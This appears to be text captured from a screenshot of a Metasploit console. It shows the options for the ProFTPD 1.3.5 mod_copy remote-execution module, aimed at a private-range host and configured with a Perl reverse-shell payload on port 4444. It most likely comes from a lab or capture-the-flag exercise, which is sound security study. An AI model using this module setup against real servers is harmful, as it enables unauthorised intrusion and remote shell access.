 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 10.27.9.110 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.